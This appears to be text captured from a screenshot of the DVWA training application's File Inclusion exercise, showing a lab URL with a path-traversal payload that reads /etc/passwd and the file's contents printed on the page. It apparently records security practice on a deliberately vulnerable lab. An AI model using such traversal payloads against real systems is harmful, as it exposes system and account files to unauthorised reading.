 Vulnerability: File Inclusion :: D
不安全 | 172.31.5.7/vulnerabilities/fi/?page=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/us
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/net
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion